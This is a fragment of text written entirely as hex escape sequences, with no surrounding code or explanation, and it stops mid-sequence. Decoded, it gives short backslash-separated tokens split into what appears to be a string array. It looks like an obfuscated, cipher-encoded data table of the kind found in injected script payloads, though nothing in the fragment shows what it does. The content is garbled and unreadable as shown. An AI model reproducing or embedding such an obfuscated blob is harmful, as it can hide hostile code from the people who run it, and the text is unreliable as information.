\x62\x5c\x5c\x6b\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x79\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\